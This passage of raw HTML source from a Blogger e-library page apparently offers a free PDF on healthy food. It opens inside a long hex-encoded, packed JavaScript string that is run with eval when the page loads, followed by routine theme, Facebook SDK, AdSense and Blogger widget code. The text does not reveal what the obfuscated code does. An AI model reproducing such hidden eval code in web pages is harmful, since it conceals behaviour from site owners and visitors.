4f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x31\x69\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x38\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x49\x22\x5d\x3b\x31\x59\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x74\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x74\x29\x7b\x31\x49\x28\x31\x74\x3c\x31\x46\x3f\x31\x41\x5b\x34\x5d\x3a\x31\x42\x28\x31\x53\x28\x31\x74\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x46\x29\x3e\x31\x54\x3f\x31\x4b\x5b\x31\x41\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x55\x29\x3a\x31\x74\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x41\x5b\x34\x5d\x5b\x31\x41\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4b\x29\x29\x7b\x31\x4c\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x42\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x49\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x49\x20\x31\x41\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x41\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x41\x5b\x38\x5d\x2b\x31\x42\x28\x31\x74\x29\x2b\x31\x41\x5b\x38\x5d\x2c\x31\x41\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x48\x7d\x28\x31\x41\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x41\x5b\x33\x5d\x5b\x31\x41\x5b\x32\x5d\x5d\x28\x31\x41\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x33\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x42\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x33\x34\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x35\x42\x7c\x78\x34\x34\x7c\x78\x35\x44\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x33\x39\x7c\x78\x33\x46\x7c\x78\x35\x38\x7c\x5f\x30\x78\x35\x63\x30\x32\x78\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x66\x36\x64\x7c\x5f\x30\x78\x35\x63\x30\x32\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x63\x30\x32\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x35\x63\x30\x32\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x63\x30\x32\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x63\x30\x32\x78\x36\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x31\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_GaH9bZ);


//]]>
</script><script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<amp-auto-ads data-ad-client='ca-pub-1281662102753128' type='adsense'>
</amp-auto-ads>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4nAVUso2P04cMkmVIyrwdHqg2MBw:1769388293822';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1341596477487652911','//www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html','1341596477487652911');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1341596477487652911', 'title': 'E Library for Free PDF Books \x26amp; Book Summaries | PDF Today', 'url': 'https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html', 'canonicalUrl': 'https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html', 'homepageUrl': 'https://www.pdftoday.in/', 'searchUrl': 'https://www.pdftoday.in/search', 'canonicalHomepageUrl': 'https://www.pdftoday.in/', 'blogspotFaviconUrl': 'https://www.pdftoday.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-9QC07SHD83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E Library for Free PDF Books \x26amp; Book Summaries | PDF Today - Atom\x22 href\x3d\x22https://www.pdftoday.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22E Library for Free PDF Books \x26amp; Book Summaries | PDF Today - RSS\x22 href\x3d\x22https://www.pdftoday.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E Library for Free PDF Books \x26amp; Book Summaries | PDF Today - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1341596477487652911/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E Library for Free PDF Books \x26amp; Book Summaries | PDF Today - Atom\x22 href\x3d\x22https://www.pdftoday.in/feeds/5666182188903361740/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1281662102753128', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Download Free eBooks Online', 'pageType': 'item', 'postId': '5666182188903361740', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/s72-w400-c-h400/image_search_1623604963438_copy_388x388.jpg', 'postImageUrl': 